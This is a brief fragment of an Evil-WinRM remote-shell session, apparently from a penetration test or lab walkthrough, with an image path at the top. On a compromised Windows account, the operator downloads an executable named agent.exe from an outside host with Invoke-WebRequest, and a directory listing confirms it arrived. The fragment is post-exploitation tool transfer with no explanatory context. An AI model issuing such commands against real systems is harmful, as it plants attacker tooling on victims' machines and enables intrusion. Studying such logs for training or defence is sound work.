 *Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> iwr -uri http://192.168.45.152/agent.exe -outfile agent.exe
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> dir
Directory: C:\Users\Christopher.Lewis\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/8/2025 5:13 PM 6237184 agent.exe